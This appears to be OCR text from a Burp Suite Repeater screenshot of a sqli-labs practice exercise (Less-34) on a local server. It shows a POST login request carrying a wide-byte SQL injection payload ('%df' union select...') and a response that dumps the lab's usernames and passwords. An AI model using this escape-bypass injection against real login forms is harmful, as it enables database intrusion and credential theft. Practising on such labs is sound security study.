 目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-34/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://127.0.0.1:81
Connection: close
Cookie: PHPSESSID=4mtu5vn0m520gbl4vlfp71hn77
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=1%df' union select group_concat(password),group_concat(username) from users#&passwd=&submit=Submit
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LI DUMB SERIES
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,123456
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
SUCCESSFULLY
LOGGED IN
Hint: The Username
you input is escaped as : 1□\' union select group_concat(password),group_concat(username) from users#
Hint: The Password you input is escaped as :